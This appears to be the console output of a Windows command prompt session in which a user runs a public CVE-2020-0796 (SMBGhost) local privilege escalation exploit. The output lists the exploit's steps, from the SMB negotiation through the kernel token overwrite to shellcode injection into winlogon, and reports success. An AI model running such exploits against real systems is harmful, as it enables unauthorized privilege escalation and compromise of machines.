 命令提示符
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\admin>whoami
desktop-p0hmh1g\admin
C:\Users\admin>C:\Users\admin\Desktop\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 180
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffe30c1fe54060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\admin>whoami
desktop-p0hmh1g\admin
深澜深蓝